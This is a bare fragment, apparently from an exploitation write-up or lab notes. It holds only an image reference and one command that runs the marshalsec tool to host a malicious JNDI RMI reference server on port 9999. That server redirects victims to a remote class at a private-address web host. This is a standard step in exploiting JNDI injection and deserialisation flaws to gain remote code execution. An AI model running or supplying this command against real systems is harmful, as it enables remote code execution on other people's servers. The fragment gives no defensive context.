 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.10.65/#zcc" 9999